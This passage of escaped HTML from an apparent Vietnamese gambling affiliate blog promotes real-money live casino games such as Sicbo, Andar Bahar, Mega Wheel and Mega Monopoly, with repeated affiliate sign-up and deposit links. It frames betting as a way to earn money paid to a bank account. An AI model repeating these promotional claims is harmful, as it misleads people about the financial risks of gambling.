initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ESicbo\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Macao:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Singapore:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca 